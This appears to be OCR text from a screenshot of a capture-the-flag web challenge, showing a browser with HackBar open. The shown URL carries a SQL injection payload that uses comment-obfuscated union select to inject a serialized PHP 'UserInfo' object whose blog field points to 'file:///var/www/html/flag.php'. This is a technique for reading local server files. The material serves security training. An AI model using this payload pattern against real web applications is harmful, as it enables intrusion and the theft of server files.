 username age blog
2 19 file:///var/www/html/flag.php
the contents of his/her blog
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://072b804c-dbcd-4d16-9403-bcf2e80b21ca.node4.buuoj.cn:81/view.php?no=-1/**/union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:19;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
Enable POST ADD HEADER